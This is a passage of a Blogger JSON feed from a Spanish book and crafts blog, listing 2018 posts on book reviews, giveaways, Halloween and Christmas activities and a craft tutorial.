urgencia"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3092000591309890952"},"published":{"$t":"2018-11-29T09:10:00.004+01:00"},"updated":{"$t":"2018-11-29T09:10:40.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Colaboración: Actividad Navideña de El Diario de Yuuki"},"summary":{"type":"text","$t":"\n\n\n\n¡¡Hola a todos y todas!!\n\n\n\n¿Cómo estáis?¿Qué tal va todo? Lo primero disculparme por mi ausencia estos días, he estado con mucho lío y no he podido actualizar. La verdad es que los niños me tienen consumida, pero bueno, cosas que pasan.\n\n\n\nBueno, me voy al grano. Hoy os quiero traer una actividad para esta Navidad genial para las fiestas y para nosotros los blogger. Nos sólo os ayudará a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3092000591309890952\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3092000591309890952"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/colaboracion-actividad-navidena-de-el.html","title":"Colaboración: Actividad Navideña de El Diario de Yuuki"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFbU4emVIwIGvDBZUymWOtkprNfuyOAu9Nvxiq-KzBWfuiMFDvAEC3Z77oQyPjd9rY_yY8yLyJUDLYDKBxyYZPBW-w1q3Eqqrs_ORYPEoYFdfLaYUNQYbA5ysQVsbHQ-johj5THG1JJjC\/s72-c\/actividaddiarioyuuki.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5496751894095403975"},"published":{"$t":"2018-11-17T10:15:00.001+01:00"},"updated":{"$t":"2018-11-17T10:17:51.247+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Resultados Sorteo Vuelta al Cole"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\nY hoy os hablo de los resultados de este sorteo:\n\n\n\n\nLo primero de todo, os recuerdo que este sorteo era un sorteo Internacional en el que podía haber tres ganadores y cada uno se llevaría uno de estos tres cualgapuertas hechos a mano. El sorteo estuvo activo un mes entero para que pudieseis participar, ya no os pedía el link de seguidor porque sé que a veces no sabéis cómo encontrarlo, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5496751894095403975\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5496751894095403975"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/resultados-sorteo-vuelta-al-cole.html","title":"Resultados Sorteo Vuelta al Cole"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4021204851314420011"},"published":{"$t":"2018-11-04T13:14:00.000+01:00"},"updated":{"$t":"2018-11-04T13:14:29.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #23"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros\n y domingueras! ¿Qué tal habéis pasado este minipuente?¿Habéis podido escaparos? Yo aquí, atrapada en casa, y, como ya hacía un tiempo que no hablábamos pues vengo a contaros un poco cómo van los retos y demás... Coged un café y vamos al lío.\n\n\n\n\n\n\nCreo que no hablábamos desde Junio, mal por mi parte, pero tampoco he tenido mucho que contar, la vuelta al cole, a la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4021204851314420011\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4021204851314420011"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/sundays-coffee-23.html","title":"Sunday´s Coffee #23"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicH_-BS_rpUwNdRf_dAn_LiKfC15hQUXE1Csj07JHU3LQorK0Vh_xq_sjpV_4tt4wMiipygiUJzLpQLYMK97_CFvEDHVSa2WJzfs7jzIWR5SJMErk0cGKT0tacxiOIbqNrry5t_K3H642S\/s72-c\/SUNDAYSCOFFEE23.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4059927669449312298"},"published":{"$t":"2018-11-01T00:00:00.000+01:00"},"updated":{"$t":"2018-11-01T00:00:06.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Hora Bruja |  El corazón en la fachada"},"summary":{"type":"text","$t":"\n\n\n¡Acercaos,\n niños, acercaos! Voy a contaros una historia, una historia que tuvo \nlugar en sitio no muy lejos de aquí, en una noche como esta...\n\n\n\nLos miembros de La Sociedad del Estilete se reunieron y decidieron que en una noche como esta debíamos escribir una historia de terror para la actividad de La Hora Bruja. ¿Queréis saber qué os cuento? Pues seguid leyendo.\n\n\n\u0026nbsp;EL CORAZÓN EN LA "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4059927669449312298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4059927669449312298"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/la-hora-bruja-el-corazon-en-la-fachada.html","title":"La Hora Bruja |  El corazón en la fachada"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemxDhm2vGIlK6u-SSEG6_L9ToBNe9PT8IezeR_NkU59wttN_2fhMMolEPl7aRdjHWsMg8KFVXCzq3xkKwueOik91eNfYZ7G3B9zw5W0S4bZhJ3LBfvWgm9JMaXANq1Ck1jYpPsGIlME-_\/s72-c\/relatohorabruja.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8713706343659963905"},"published":{"$t":"2018-10-31T12:00:00.001+01:00"},"updated":{"$t":"2018-12-01T14:36:53.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tres en linea cine"}],"title":{"type":"text","$t":"Tres pelis Z para Halloween"},"summary":{"type":"text","$t":"\n\n\n\nY continuamos con el Especial de Halloween. En este caso os proponto unas películas de Serie Z (y otras de Serie B) por si os apetece pasar un Halloween con unas películas que dan terror, pero por lo malas que son. Son pequeñas genialidades, que de malas que son son hasta buenas y que si quieres ampliar tu cultura cinéfila podrias echarles un vistazo. Si te pica la curiosidad, sigue leyendo.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8713706343659963905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html","title":"Tres pelis Z para Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ikmuCDoJBZFv57A10AphC9r14kYj7cKeP-fvSS5FEckR6S8CCmVYR7NhO9_sFeULinkEOH4vaIl-xMe6TDG7HGjTd2JOYKOGW-nCplPNWxY2f6BMKBfC_KVoZ1U3lPHprkWTW0AGW2CV\/s72-c\/especialhalloween20182.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3640147401196569926"},"published":{"$t":"2018-10-29T12:40:00.005+01:00"},"updated":{"$t":"2018-10-29T12:40:51.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #10 | Shaker de Halloween"},"summary":{"type":"text","$t":"\n\n¡Hola a todos y todas!\n\nComienza la temporada de Halloween y quería aportar mi granito de arena haciendo esta mini shaker con decoración de esta época. Os pongo los materiales que he utilizado pero podéis utilizar los que queráis y que os sirva de inspiración. Si queréis saber cómo, seguid leyendo.\n \n\n\nMATERIALES\n\n\nCartulina negra y blanca\nTijeras y\/o Cizalla \nSellos Elliot de Alúa Cid\nPapeles "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3640147401196569926\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html","title":"Tutorial #10 | Shaker de Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPT7jjThHvyAl_NOutZrxHSveo3UiG3cxxtgOfW-2p3pLQx0FCvB6fbGXHDH6HHYwwOQQRETqh22ZxV57LDF6w4T08grnVrArsNZL18ED_CsMdFD_qKaWofbjuIlrYIGx8o_Oev9sUgOK\/s72-c\/ECTUTORIALSHAKERHALLOWEEN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7184800692409710175"},"published":{"$t":"2018-10-14T20:00:00.000+02:00"},"updated":{"$t":"2018-10-14T20:02:33.094+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"},"summary":{"type":"text","$t":"\nUna breve entrada para recordaros que sólo quedan 4 horas para participar en el Sorteo de Cuelgapertas\/Marcapáginas. ¡Corre, no te quedes sin él! Clica en la imagen.\n\n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7184800692409710175\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html","title":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8m4LF_D9bys7aG6iwtod22Sr-b83vT-xblFaDkJnBolmNVJ1oa8hW9tdlL7MezWIZ_R7MMFc4FcmJa_ZM8_XEasvMixlXE4TQbHhtUnZK6uIjaRWVDdcED54SrXv1dLnVB1bTaKe2Znw\/s72-c\/IMG_20180916_125031_145.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4923489400592273843"},"published":{"$t":"2018-10-09T12:44:00.002+02:00"},"updated":{"$t":"2018-10-09T12:44:37.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "},"summary":{"type":"text","$t":"\nAyer\u0026nbsp; lunes salieron novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Irene Ferb.\n\n\n\n\n\n\nLa portada tiene una composición muy bonita. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLuna para dos - Irene Ferb\nPáginas: 392 PVP: 17.90"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4923489400592273843\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtOgAD1qo1VLvIGsB9FYFzTAwjWSCbhrOagSO91K8yL7DGbgqD6OXo-Rg-TO45sqh3-F_Nt7gZ1tVwAxNo73gZFip-AbU_9TMjeCRG5kuf3dByDzcB_pMyLzhsaMqzypeqVvP0gNljqR33\/s72-c\/escaparatekiwioct182.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 